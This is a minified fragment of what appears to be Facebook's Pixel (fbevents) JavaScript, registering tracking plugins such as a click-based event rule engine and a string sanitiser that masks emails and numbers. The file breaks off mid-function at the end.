(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getCustomParameters,n=e.getIWLParameters,r=e.setIWLExtractors,i=a.getFbeventsModules("SignalsFBEventsPlugin"),l=a.getFbeventsModules("SignalsFBEventsShared"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.map;function c(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),i=t[r.id];return!i||a.indexOf(r)<0?null:l.getJsonLDForExtractors(o,i)}o.exports=new i(function(e,t){var o={};r.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=u(t,function(e){return l.getParameterExtractorFromGraphPayload(e)})}),n.listen(function(e){var n=e.target,r=e.pixel;return c({extractorsByPixels:o,fbqInstance:t,pixel:r,target:n})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return 